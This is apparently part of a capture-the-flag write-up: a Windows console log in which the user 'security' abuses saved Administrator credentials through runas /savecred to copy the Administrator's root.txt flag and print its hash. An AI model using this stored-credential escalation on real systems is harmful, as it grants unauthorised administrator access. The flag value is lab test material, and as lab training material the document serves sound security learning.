 C:\Users\security>C:\Windows\System32\runas.exe /user:ACCESS\Administrator /savecred "C:\Windows\System32\cmd.exe /c TYPE C:\Users\Administrator\Desktop\root
.txt > C:\Users\security\root.txt"
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security
11/01/2023  07:18 AM    <DIR>          .
11/01/2023  07:18 AM    <DIR>          ..
08/24/2018  07:37 PM    <DIR>          .yawcam
08/21/2018  10:35 PM    <DIR>          Contacts
08/28/2018  06:51 AM    <DIR>          Desktop
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
08/21/2018  10:35 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
08/21/2018  10:35 PM    <DIR>          Pictures
11/01/2023  07:20 AM                34 root.txt
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
08/24/2018  07:39 PM    <DIR>          Videos
               1 File(s)             34 bytes
              14 Dir(s)   3,347,312,640 bytes free
C:\Users\security>more root.txt
0d6d15b203d4dd03da99e06ec96acce3
C:\Users\security>